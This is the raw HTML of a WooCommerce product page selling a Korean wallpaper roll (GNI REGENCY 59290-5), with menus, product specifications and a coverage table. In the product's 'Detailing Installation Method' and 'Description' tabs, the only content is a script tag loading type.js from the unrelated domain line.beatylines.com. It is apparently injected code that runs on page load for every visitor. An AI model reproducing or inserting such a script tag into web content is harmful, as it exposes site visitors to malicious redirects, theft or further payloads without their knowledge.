		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-92688" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-92688 status-publish first instock product_cat-gn-regency-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-art product_tag-color product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-tile has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5-768x377.jpg" data-thumb-alt="GNI REGENCY 59290-5 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg"><img width="1500" height="736" src="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg" class="wp-post-image wp-post-image" alt="GNI REGENCY 59290-5 - Image 1" title="GN-RGCY-59290-5" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg" data-large_image_width="1920" data-large_image_height="942" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5-1024x502.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5-1536x754.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5-768x377.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" class="wd-last-link">
					GN REGENCY				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GNI REGENCY 59290-5				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/gni-regency-59290-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-regency-59290-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/GN-RGCY-59290-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI REGENCY 59290-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/GN-RGCY-59290-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/GN-RGCY-59290-2-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-regency-59290-2/" class="wd-entities-title">
						GNI REGENCY 59290-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/gni-regency-59291-1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-regency-59291-1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59291-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI REGENCY 59291-1" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59291-1-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59291-1-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-regency-59291-1/" class="wd-entities-title">
						GNI REGENCY 59291-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/gaenari/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/gni.png" class="attachment-full size-full" alt="Gaenari" title="Gaenari" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GNI REGENCY 59290-5
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/gn-regency/" rel="tag">GN REGENCY</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/gaenari/" rel="tag">Gaenari</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/brown/" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/red/" rel="tag">Red</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="92688" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="92688" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="92688">
			<span class="wd-info-icon"></span><span class="wd-info-number">8</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GN RGCY 59290-5			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" rel="tag">GN REGENCY</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/art/" rel="tag">Art</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/color/" rel="tag">Color</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/graphic/" rel="tag">Graphic</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/mosaic/" rel="tag">Mosaic</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/tile/" rel="tag">Tile</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/gni-regency-59290-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/gni-regency-59290-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/gni-regency-59290-5/&media=https://covers.my/wp-content/uploads/2021/02/GN-RGCY-59290-5.jpg&description=GNI+REGENCY+59290-5" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/gni-regency-59290-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/gni-regency-59290-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Gaenari									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Gaenari							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

